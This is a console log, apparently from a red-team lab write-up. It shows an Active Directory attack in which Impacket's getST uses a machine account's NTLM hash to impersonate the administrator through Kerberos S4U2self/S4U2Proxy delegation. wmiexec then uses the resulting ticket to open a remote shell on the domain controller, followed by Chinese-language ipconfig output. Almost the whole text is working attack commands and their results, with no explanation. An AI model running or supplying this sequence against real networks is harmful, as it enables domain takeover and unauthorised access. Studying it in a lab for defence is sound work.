 C:\Users\susan\Desktop>getST.exe -dc-ip 10.10.10.10 -spn cifs/ad01-2016.redteam.com -impersonate administrator redteam.c
om/web-2012$ -hashes :1d01ff5cd4825306ff1a7599204525ec
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\susan\Desktop>set KRB5CCNAME=administrator.ccache
C:\Users\susan\Desktop>.\wmiexec.exe -k redteam.com/administrator@ad01-2016.redteam.com -no-pass -dc-ip 10.10.10.10 -cod
ec gbk
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : AD01-2016
主 DNS 后缀 . . . . . . . . . . . : redteam.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : redteam.com
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-5B-F0-A6
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DNS 服务器 . . . . . . . . . . . : 10.10.10.10
10.10.10.11
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{73271210-008D-4724-9FA3-3DE2AD3BC086}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0